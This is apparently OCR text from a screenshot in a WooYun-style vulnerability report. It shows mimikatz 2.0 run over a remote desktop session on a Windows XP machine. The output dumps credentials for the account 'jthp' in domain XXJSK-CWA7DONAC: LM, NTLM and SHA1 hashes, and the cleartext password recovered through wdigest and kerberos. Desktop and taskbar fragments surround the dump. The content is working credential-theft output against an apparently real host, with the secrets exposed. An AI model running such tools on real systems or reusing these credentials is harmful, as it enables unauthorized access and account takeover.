 rdesktop - 127.0.0.1
C:\Documents and Settings\hehe\桌面\win抓密码神器\mimikatz\Win32
mimikatz 2.0 alpha x86
ssp :
credman :
Authentication Id : 4 ; 2577443859 (00000004:99a0ac13)
Session : NetworkCleartext from 0
User Name : jthp
Domain : XXJSK-CWA7DONAC
SID : S-1-5-21-164347062-4269396542-3040251368-1010
msv :
[00000002] Primary
* Username : jthp
* Domain : XXJSK-CWA7DONAC
* LM : 94fe9aeab431a2d0aad3b435b51404ee
* NTLM : 80680e44d1ff06fa09b323765ba0a454
* SHA1 : f919e0601f851ba7de642f28a4287ba5917a1b30
wdigest :
* Username : jthp
* Domain : XXJSK-CWA7DONAC
* Password : jthp
kerberos :
* Username : jthp
* Domain : XXJSK-CWA7DONAC
* Password : jthp
ssp :
credman :
转到
属性
4 A
4 A
4 A
我的电脑
网上邻居
详细信息
2.2KB/S 0.9KB/S
www.wooyun.org
开始 添加或删除程序 我的电脑 C:\Document... mimikatz 2.... EN